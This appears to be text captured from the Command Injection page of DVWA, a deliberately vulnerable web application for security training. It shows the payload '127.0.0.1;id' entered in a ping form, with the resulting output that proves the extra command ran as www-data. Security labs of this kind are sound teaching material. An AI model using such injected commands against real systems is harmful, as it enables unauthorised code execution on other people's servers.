 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.028 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 52ms
rtt min/avg/max/mdev = 0.017/0.025/0.029/0.007 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection